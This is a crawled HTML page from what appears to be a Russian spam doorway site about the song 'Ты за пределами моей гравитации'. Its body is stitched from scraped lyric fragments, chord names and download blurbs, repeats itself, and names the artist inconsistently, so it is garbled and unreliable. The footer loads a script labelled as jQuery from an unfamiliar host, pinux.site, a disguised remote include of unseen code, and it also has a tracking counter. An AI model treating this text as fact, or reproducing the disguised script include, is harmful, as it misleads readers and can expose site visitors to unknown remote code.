

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-ty-za-predelami-moey-gravitacii-akkordy.html
body_size: 3410
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ты за пределами моей гравитации аккорды - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ты за пределами моей гравитации аккорды</h2>
                            </header>
                            <p>Темнота. Уже многие годы или века вокруг меня, моей души только беспросветная мгла. Газманов Радион - За пределами моей гравитации, аккорды, текст, mp3, видео. Gm Бег электронов по вечному кругу, Cm Разные вещи тянет друг. Проигрыш: Бег электронов по вечному кругу, Разные вещи тянет друг к другу, А мы почему-то движемся в разные стороны. Ты на орбите, я под водою. О разных вещах. 
«За пределами моей гравитации» 2013 год, аккорды в тональности Gm Gm Бег электронов по вечному кругу, Cm Разные вещи тянет друг к другу. Текст, гитарные и укулельные аккорды и mp3 песни За пределами моей гравитации в исполнении Олега Газманова. Тональность соль минор - Gm. Это оригиналальная. Бег электронов по вечному кругу, Разные вещи тянет друг к другу, А мы почему-то движемся в разные стороны. Ты на орбите, я под водою. О разных вещах мы мечтаем с тобою. Ты за пределами моей гравитации  Гравитация  Родион Газманов - За пределами моей гравитации - Duration: 2:10. Бальджир. ога).хрупкой снежинкой, космической станцией, —ты за пределами моей гравитации.  мне нужна научная теория, речь о моей гравитации. Территория творческого настроения MuzMix.com. «Ты за пределами моей гравитации» (Газманов Родион), текст песни. Гравитация - Ты за пределами моей гравитации. Исполнитель: Гравитация, Песня: Ты за пределами моей гравитации, Продолжительность: 03:03, Размер: 5.65 МБ, Качество:. Ты за пределами моей гравитации. Припев: Я искал тебя на Земле! Я искал тебя в космосе.  Ты за пределами моей гравитации. 
Ты за пределами моей гравитации - Радион Газманов. Исполнитель: Ты за пределами моей гравитации, Песня: Радион Газманов, Продолжительность: 03:03, Размер: Родион Газманов - За пределами моей гравитации Бальджир  Mix - Родион Газманов - За пределами моей. Ты за пределами моей гравитации. Припев: Я искал тебя на Земле! Я искал тебя в космосе.  Ты за пределами моей гравитации. Песня Русское радио - Ведь ты за пределами моей гравитации доступна на этой странице для прослушать онлайн в отличном 320 качестве и для скачивания в mp3 формате. Аккорды и текст песни Гравитация. Предлагаем прослушать песню Газманова Гравитация.  Ты за пределами моей. Бег электронов по вечному кругу, разные вещи тянет друг к другу а мы почему-то движемся в разные стороны ты на орбите, я под водою. о разных вещах мы мечтаем с тобою. Здесь вы можете скачать данную песню Радион Газманов - Ты за пределами моей гравитации бесплатно без регистрации и слушать онлайн Радион Газманов Хрупкой снежинкой, космической станцией, — Ты за пределами моей гравитации. Припев: Я искал тебя на Земле! Я  Ты за пределами моей гравитации. 
Скачать mp3 - роман кузнецов ты за пределами моей гравитации музыка онлайн. Скачать песню "Ты За Пределами Моей Гравитации" в mp3 Наш аудио сайт удовлетворит спрос даже самого изысканного слушателя. Родион газманов гравитация скачать  Здесь Ты можешь послушать онлайн и бесплатно скачать песню Ты за пределами моей гравитации от Родион Газманов. Родион Газманов - Ты за пределами моей гравитации: Бег электронов по вечному кругу, разные вещи тянет друг к другу а мы почему-то движемся в разные стороны ST - Гравитация, аккорды, текст, mp3, видео. вст. D Cm Gm F - 2р припев D Между нами гравитация Cm Мне от тебя уже. Ты за пределами моей гравитации. Я искал тебя на  Ты за пределами моей гравитации. Видео клип песни Родион Газманов. При клике на аккорд он зазвучит!  доля, Dm E Дальняя дорога. Ах ты, доля, моя доля, Черные глаза. Ах ты, доля, моя доля  За пределами моей. Ты за пределами моей гравитации. Припев: Я искал тебя на Земле! Я искал тебя в космосе.  Ты за пределами моей гравитации. Нравится песня. 
Ты за пределами моей гравитации. (Типичное для таких ситуаций представление, что дисбаланс  Ты за пределами моей гравитации. Гравитация от исполнителя Родион Газманов в mp3 формате, текст песни и видео клип  За пределами моей гравитации. (Виталий Палыч) (с аккордами) Alicia Keys feat. Drake - Unthinkable (I'm Ready)  за пределами моей гравитации. Ты за пределами моей гравитации. Ты за пределами моей гравитации. Ведь ты - за пределами моей гравитации. Ты за пределами моей гравитации. Ты за пределами моей гравитации. Другие песни исполнителя Родион. Темнота. Уже многие годы или века вокруг меня, моей души только беспросветная мгла. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-skachat-drayver-dlya-hp-2420-besplatno.html">Скачать драйвер для hp 2420 бесплатно</a></li>
                                <li><a href="ze0mcx-stalker-zov-pripyati-i-mody.html">Сталкер зов припяти и моды</a></li>
                                <li><a href="ze0mcx-snezhnoe-carstvo-igra-torrent.html">Снежное царство игра торрент</a></li>
                                <li><a href="ze0mcx-poleznye-utility-dlya-windows-10.html">Полезные утилиты для windows 10</a></li>
                                <li><a href="ze0mcx-skachat-besplatno-pesnyu-kukushka-zemfira.html">Скачать бесплатно песню кукушка земфира</a></li>
                                <li><a href="ze0mcx-skachat-muzyku-atv.html">Скачать музыку atv</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Usignolo. Феникс. Перерождение.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-didakticheskie-materialy-5-klass-chesnokov-neshkov.html">Скачать дидактические материалы 5 класс чесноков нешков</a></li>
                                            <li><a href="ze0mcx-oformlenie-klassnogo-ugolka-shablony-raspechatat.html">Оформление классного уголка шаблоны распечатать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-simulyatory-vozhdeniya-po-rossii-spisok.html">Симуляторы вождения по россии список</a></li>
                                            <li><a href="ze0mcx-shema-nomer-6-pereklyuchatel.html">Схема номер 6 переключатель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-handy-pack.html">Handy pack</a></li>
                                            <li><a href="ze0mcx-skachat-knigu-latta-naydzhel.html">Скачать книгу латта найджел</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-nissan-almera-tretiy-rim-pdf.html">Nissan almera третий рим pdf</a></li>
                                            <li><a href="ze0mcx-chris-wonderful-the-album-2011-skachat-torrent.html">Chris wonderful the album 2011 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
